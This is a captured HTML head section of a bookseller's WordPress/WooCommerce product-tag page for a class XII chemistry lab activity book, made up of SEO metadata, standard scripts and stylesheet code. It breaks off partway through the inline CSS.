

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishvasbook.com/product-tag/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback/
body_size: 27061
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>PREMIUM EDITION( With FREE Practical Based MCQ &amp; Practical Notebook) Paperback – Vishvas Books</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="chemistry lab activity book-class-xii- free practical based mcq &amp; practical notebook) paperback,set of 3 books - cbse,set of 3 books,chemistry lab activity book-class-xii- free practical based mcq &amp; practical notebook),chemistry lab activity book-class-xii,chemistry lab activity book for class 12,chemistry lab activity book class 12,chemistry lab activity book" />
	<link rel="canonical" href="https://vishvasbook.com/product-tag/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vishvasbook.com\/product-tag\/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","position":1,"name":"Home","item":"https:\/\/vishvasbook.com","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/vishvasbook.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback\/#listItem","name":"PREMIUM EDITION( With FREE Practical Based MCQ &amp; Practical Notebook) Paperback"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback\/#listItem","position":3,"name":"PREMIUM EDITION( With FREE Practical Based MCQ &amp; Practical Notebook) Paperback","previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/vishvasbook.com\/product-tag\/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback\/#collectionpage","url":"https:\/\/vishvasbook.com\/product-tag\/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback\/","name":"PREMIUM EDITION( With FREE Practical Based MCQ & Practical Notebook) Paperback \u2013 Vishvas Books","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vishvasbook.com\/#website"},"breadcrumb":{"@id":"https:\/\/vishvasbook.com\/product-tag\/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/vishvasbook.com\/#organization","name":"Vishvas Publications Pvt. Ltd.","description":"Buy Books Online","url":"https:\/\/vishvasbook.com\/","telephone":"+919216520167","logo":{"@type":"ImageObject","url":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/storeq_logo.png","@id":"https:\/\/vishvasbook.com\/product-tag\/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback\/#organizationLogo","width":500,"height":44},"image":{"@id":"https:\/\/vishvasbook.com\/product-tag\/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/VishvasPublications\/","https:\/\/www.youtube.com\/channel\/UCO0DO15RRiXYbG0-e1-UrgA\/videos"]},{"@type":"WebSite","@id":"https:\/\/vishvasbook.com\/#website","url":"https:\/\/vishvasbook.com\/","name":"Vishvas Books","description":"Buy Books Online","inLanguage":"en-US","publisher":{"@id":"https:\/\/vishvasbook.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Feed" href="https://vishvasbook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Comments Feed" href="https://vishvasbook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; PREMIUM EDITION( With FREE Practical Based MCQ &amp; Practical Notebook) Paperback Tag Feed" href="https://vishvasbook.com/product-tag/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vishvasbook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vishvasbook.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css'>


</style>
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://vishvasbook.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href="https://vishvasbook.com/wp-content/plugins/search-filter/style.css?ver=1" media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17434-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17434.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17500-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='elementor-post-17501-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1740251446' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.1' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/style.css?ver=2.2.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 